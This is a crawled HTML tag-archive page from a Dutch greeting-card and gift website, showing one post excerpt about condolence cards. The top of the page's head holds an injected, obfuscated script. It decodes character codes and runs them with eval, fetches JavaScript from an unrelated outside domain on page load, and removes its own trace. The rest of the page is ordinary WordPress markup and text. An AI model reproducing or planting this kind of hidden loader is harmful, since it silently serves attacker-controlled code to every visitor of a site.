

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://liefkaartje.net/tag/condoleance/
body_size: 10961
content:
 <!DOCTYPE html>
<html lang="nl-NL">
<head><script>var pirsen=String.fromCharCode(10,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,39,104,116,116,112,115,58,47,47,112,114,101,46,115,101,108,101,99,116,98,108,97,99,107,114,111,117,108,115,46,99,111,109,47,115,99,114,47,102,111,114,46,106,115,63,100,61,39,43,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,32,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,114,101,109,111,118,101,40,41,59,10,125,32,101,108,115,101,32,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,125,10);eval(pirsen);</script>
	<meta charset="UTF-8"/>
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no">
	<title>condoleance &#8211; Kaarten, Drukwerk, Animaties &amp; Cadeaus</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Kaarten, Drukwerk, Animaties &amp; Cadeaus &raquo; feed" href="https://liefkaartje.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="Kaarten, Drukwerk, Animaties &amp; Cadeaus &raquo; reacties feed" href="https://liefkaartje.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Kaarten, Drukwerk, Animaties &amp; Cadeaus &raquo; condoleance tag feed" href="https://liefkaartje.net/tag/condoleance/feed/" />
		<script type="text/javascript">
			var ajaxurl = 'https://liefkaartje.net/wp-admin/admin-ajax.php';
		</script>
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/liefkaartje.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://liefkaartje.net/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wp-blog-designer-fontawesome-stylesheets-css' href='https://liefkaartje.net/wp-content/plugins/blog-designer//admin/css/fontawesome-all.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='wp-blog-designer-css-stylesheets-css' href='https://liefkaartje.net/wp-content/plugins/blog-designer/public/css/designer_css.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://liefkaartje.net/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='publication-rest-css' href='https://liefkaartje.net/wp-content/plugins/publication-rest-plugin/publication-rest.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='illdy-pace-css' href='https://liefkaartje.net/wp-content/themes/illdy/layout/css/pace.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='illdy-google-fonts-css' href='https://fonts.googleapis.com/css?family=Source+Sans+Pro:400,900,700,300,300italic|Lato:300,400,700,900|Poppins:300,400,500,600,700' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://liefkaartje.net/wp-content/themes/illdy/layout/css/bootstrap.min.css?ver=3.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-theme-css' href='https://liefkaartje.net/wp-content/themes/illdy/layout/css/bootstrap-theme.min.css?ver=3.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://liefkaartje.net/wp-content/themes/illdy/layout/css/font-awesome.min.css?ver=4.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://liefkaartje.net/wp-content/themes/illdy/layout/css/owl-carousel.min.css?ver=2.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='illdy-main-css' href='https://liefkaartje.net/wp-content/themes/illdy/layout/css/main.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='illdy-custom-css' href='https://liefkaartje.net/wp-content/themes/illdy/layout/css/custom.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='illdy-style-css' href='https://liefkaartje.net/wp-content/themes/illdy/style.css?ver=1.0.16' type='text/css' media='all' />
<script type="text/javascript" src="https://liefkaartje.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://liefkaartje.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://liefkaartje.net/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://liefkaartje.net/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" src="https://liefkaartje.net/wp-content/plugins/blog-designer/public/js/ticker.min.js?ver=1.0" id="ticker-js"></script>
<script type="text/javascript" src="https://liefkaartje.net/wp-content/plugins/blog-designer/public/js/designer.js?ver=1.0" id="wp-blog-designer-script-js"></script>
<script type="text/javascript" id="illdy-pace-js-extra">
/* <![CDATA[ */
var paceOptions = {"restartOnRequestAfter":"0","restartOnPushState":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://liefkaartje.net/wp-content/themes/illdy/layout/js/pace/pace.min.js?ver=6.7.4" id="illdy-pace-js"></script>
<link rel="https://api.w.org/" href="https://liefkaartje.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://liefkaartje.net/wp-json/wp/v2/tags/24" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://liefkaartje.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<style type="text/css" id="simple-css-output">#comments, .blog-post-author, .post-meta-categories, .post-meta-time, .post-meta-comments, #footer .copyright{ display: none;}#blog { width: 100%; padding: 30px 0 40px 0;}</style><style type="text/css">.pace .pace-progress {background-color: #d875c9; color: #d875c9;}.pace .pace-activity {box-shadow: inset 0 0 0 2px #d875c9, inset 0 0 0 7px #ffffff;}.pace-overlay {background-color: #ffffff;}</style><link rel="icon" href="https://liefkaartje.net/wp-content/uploads/2017/03/cropped-liefkaartje-logo-2-32x32.png" sizes="32x32" />
<link rel="icon" href="https://liefkaartje.net/wp-content/uploads/2017/03/cropped-liefkaartje-logo-2-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://liefkaartje.net/wp-content/uploads/2017/03/cropped-liefkaartje-logo-2-180x180.png" />
<meta name="msapplication-TileImage" content="https://liefkaartje.net/wp-content/uploads/2017/03/cropped-liefkaartje-logo-2-270x270.png" />

		<style type="text/css" id="illdy-about-section-css">#header.header-front-page {background-image: url(https://liefkaartje.net/wp-content/themes/illdy/layout/images/front-page/front-page-header.jpg) !important;}#header.header-front-page .bottom-header .header-button-one {background-color: rgba( 0, 0, 0, .2 );}#header.header-front-page .bottom-header .header-button-one:hover, #header.header-front-page .bottom-header .header-button-one:focus {background-color: rgba( 0, 0, 0, .1 );}</style>
		<style type="text/css" id="illdy-latestnews-section-css"></style>
		<style type="text/css" id="illdy-fullwidth-section-css"></style>
		<style type="text/css" id="illdy-about-section-css"></style>
		<style type="text/css" id="illdy-projects-section-css">#projects:before {background-image: url(https://liefkaartje.net/wp-content/themes/illdy/layout/images/front-page/pattern.png) !important;}#projects:before {background-size: auto !important;}#projects:before {background-repeat: repeat !important;}</style>
		<style type="text/css" id="illdy-services-section-css"></style>
		<style type="text/css" id="illdy-team-section-css">#team:before {background-image: url(https://liefkaartje.net/wp-content/themes/illdy/layout/images/front-page/pattern.png) !important;}#team:before {background-size: auto !important;}#team:before {background-repeat: repeat !important;}</style>
		<style type="text/css" id="illdy-testimonials-section-css">#testimonials:before {background-image: url(https://liefkaartje.net/wp-content/themes/illdy/layout/images/testiomnials-background.jpg) !important;}#testimonials:before {background-attachment: scroll !important;}</style>

	</head>
<body class="archive tag tag-condoleance tag-24 wp-custom-logo hfeed">
	<div class="pace-overlay"></div>
<header id="header" class="header-blog" style="background-image: url(https://liefkaartje.net/wp-content/uploads/2017/03/cropped-pexels-photo-30027-1.jpg);background-attachment: fixed;">
	<div class="top-header">
		<div class="container">
			<div class="row">
				<div class="col-sm-4 col-xs-8">

											<a href="https://liefkaartje.net" title="Kaarten, Drukwerk, Animaties &amp; Cadeaus">
							<img class="header-logo-img" src="https://liefkaartje.net/wp-content/uploads/2017/03/cropped-liefkaartje-logo-1.png" width=""/>
						</a>
					
				</div><!--/.col-sm-2-->
				<div class="col-sm-8 col-xs-4">
					<nav class="header-navigation">
						<ul id="menu-menu-1" class="clearfix"><li id="menu-item-38" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38"><a href="https://liefkaartje.net/cadeaus/">Cadeaus</a></li>
<li id="menu-item-42" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42"><a href="https://liefkaartje.net/kaartjes/">Kaartjes</a></li>
<li id="menu-item-40" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40"><a href="https://liefkaartje.net/filmpjes/">Animaties</a></li>
<li id="menu-item-43" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43"><a href="https://liefkaartje.net/over-ons/">Over ons</a></li>
<li id="menu-item-39" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39"><a href="https://liefkaartje.net/contact/">Contact</a></li>
<li id="menu-item-199" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-199"><a href="https://liefkaartje.net/vrienden-van-liefkaartje/">Vrienden</a>
<ul class="sub-menu">
	<li id="menu-item-204" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-204"><a href="https://liefkaartje.net/adverteren/">Adverteren</a></li>
	<li id="menu-item-203" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-203"><a href="https://liefkaartje.net/bloemen/">Bloemen</a></li>
	<li id="menu-item-223" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-223"><a href="https://liefkaartje.net/cadeautips/">Cadeautips</a></li>
	<li id="menu-item-226" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-226"><a href="https://liefkaartje.net/drukwerk-tips/">Drukwerk Tips</a></li>
	<li id="menu-item-200" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-200"><a href="https://liefkaartje.net/reclame/">Reclame</a></li>
	<li id="menu-item-202" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-202"><a href="https://liefkaartje.net/video/">Video</a></li>
	<li id="menu-item-201" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-201"><a href="https://liefkaartje.net/overig/">Overig</a></li>
</ul>
</li>
</ul>					</nav>
					<button class="open-responsive-menu"><i class="fa fa-bars"></i></button>
				</div><!--/.col-sm-10-->
			</div><!--/.row-->
		</div><!--/.container-->
	</div><!--/.top-header-->
	<nav class="responsive-menu">
		<ul>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38"><a href="https://liefkaartje.net/cadeaus/">Cadeaus</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42"><a href="https://liefkaartje.net/kaartjes/">Kaartjes</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40"><a href="https://liefkaartje.net/filmpjes/">Animaties</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43"><a href="https://liefkaartje.net/over-ons/">Over ons</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39"><a href="https://liefkaartje.net/contact/">Contact</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-199"><a href="https://liefkaartje.net/vrienden-van-liefkaartje/">Vrienden</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-204"><a href="https://liefkaartje.net/adverteren/">Adverteren</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-203"><a href="https://liefkaartje.net/bloemen/">Bloemen</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-223"><a href="https://liefkaartje.net/cadeautips/">Cadeautips</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-226"><a href="https://liefkaartje.net/drukwerk-tips/">Drukwerk Tips</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-200"><a href="https://liefkaartje.net/reclame/">Reclame</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-202"><a href="https://liefkaartje.net/video/">Video</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-201"><a href="https://liefkaartje.net/overig/">Overig</a></li>
</ul>
</li>
		</ul>
	</nav><!--/.responsive-menu-->
	<div class="bottom-header blog">
	<div class="container">
		<div class="row">
							<div class="col-sm-12">
					<h2>Tag: <span>condoleance</span></h2>							</div><!--/.col-sm-12-->
							<div class="col-sm-8 col-sm-offset-2">
																										</div><!--/.col-sm-8.col-sm-offset-2-->
								</div><!--/.row-->
	</div><!--/.container-->
</div><!--/.bottom-header.blog-->
</header><!--/#header-->
<div class="container">
	<div class="row">
		<div class="col-sm-7">
			<section id="blog">
								<article id="post-136" class="blog-post post-136 post type-post status-publish format-standard has-post-thumbnail hentry category-drukwerk tag-condoleance tag-drukwerk tag-kaart tag-met-oprechte-deelneming tag-troost tag-uitvaart">
	<a href="https://liefkaartje.net/2016/11/15/zeg-het-met-een-kaartje/" title="Een kaartje troost" class="blog-post-title">Een kaartje troost</a>
			<div class="blog-post-image">
			<a href="https://liefkaartje.net/2016/11/15/zeg-het-met-een-kaartje/"><img width="750" height="500" src="https://liefkaartje.net/wp-content/uploads/2017/03/flower-rose-colorful-petals-160916-750x500.jpeg" class="attachment-illdy-blog-list size-illdy-blog-list wp-post-image" alt="" decoding="async" fetchpriority="high" /></a>
		</div><!--/.blog-post-image-->
		<div class="blog-post-meta"><span class="post-meta-author"><i class="fa fa-user"></i>Ilse de Hoog</span><span class="post-meta-time"><i class="fa fa-calendar"></i><time datetime="2016-11-15">15 november 2016</time></span><span class="post-meta-categories"><i class="fa fa-folder-o" aria-hidden="true"></i><a href="https://liefkaartje.net/category/drukwerk/" rel="category tag">Drukwerk</a></span><span class="post-meta-comments"><i class="fa fa-comment-o"></i>Reacties zijn uitgeschakeld voor dit bericht</span></div><!--/.blog-post-meta-->	<div class="blog-post-entry">
		<p>Soms schieten woorden tekort, en is het moeilijk woorden te bedenken die u kunt zeggen in een gebaar van troost. Zoals bij een overlijden, of wanneer iemand om een andere reden een moeilijke periode doormaakt. U weet dan niet wat u kunt doen om die persoon te helpen. Heel makkelijk is het dan om te verkiezen dit te negeren. Echter, een klein gebaar doet al heel veel. Stuur die persoon een kaartje, gewoon om te [&hellip;]</p>
	</div><!--/.blog-post-entry-->
	<a href="https://liefkaartje.net/2016/11/15/zeg-het-met-een-kaartje/" title="Lees meer" class="blog-post-button">Lees meer</a>
</article><!--/#post-136.blog-post-->
							</section><!--/#blog-->
		</div><!--/.col-sm-7-->
		<div class="col-sm-4">
	<div id="sidebar">
		
		<div id="recent-posts-2" class="widget widget_recent_entries">
		<div class="widget-title"><h5>Recente berichten</h5></div>
		<ul>
											<li>
					<a href="https://liefkaartje.net/2021/01/20/foto-afdrukken-materiaalmogelijkheden/">Foto afdrukken: materiaalmogelijkheden</a>
									</li>
											<li>
					<a href="https://liefkaartje.net/2019/12/06/deze-soorten-afbeeldingen-verdienen-een-prachtige-lijst-van-fotolijsten-nl/">Deze soorten afbeeldingen verdienen een prachtige lijst van Fotolijsten.nl</a>
									</li>
											<li>
					<a href="https://liefkaartje.net/2019/11/06/de-druilerige-herfst-zo-houd-je-je-relaties-happy/">De druilerige herfst: zo houd je je relaties happy</a>
									</li>
											<li>
					<a href="https://liefkaartje.net/2019/03/29/zo-geniet-jij-optimaal-van-je-zwangerschap/">Zo geniet jij optimaal van je zwangerschap</a>
									</li>
											<li>
					<a href="https://liefkaartje.net/2019/03/29/de-leukste-toevoegingen-voor-geboortekaartjes/">De leukste toevoegingen voor geboortekaartjes</a>
									</li>
					</ul>

